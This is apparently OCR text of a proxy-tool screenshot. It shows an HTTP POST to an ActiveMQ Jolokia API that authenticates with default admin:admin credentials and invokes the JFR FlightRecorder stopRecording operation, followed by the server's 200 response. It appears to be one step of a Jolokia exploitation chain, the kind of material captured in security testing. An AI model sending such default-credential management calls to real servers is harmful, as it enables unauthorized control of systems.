 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 138
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"stopRecording",
12 "arguments":[
1
]
13 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:50:12 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:50:12 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 169
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[1],"type":"exec","operation":"stopRecor
ding"},"value":true,"timestamp":1701409812,"status":200}